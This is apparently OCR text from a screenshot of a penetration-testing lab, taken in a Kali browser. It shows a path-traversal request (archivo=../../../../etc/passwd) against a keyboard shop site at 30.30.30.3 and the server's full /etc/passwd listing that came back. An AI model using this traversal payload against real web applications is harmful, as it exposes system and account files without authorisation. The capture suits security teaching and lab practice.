 30.30.30.3/shop/index.php?archivo=../../../../../../../../etc/passwd
inux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef Tien
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin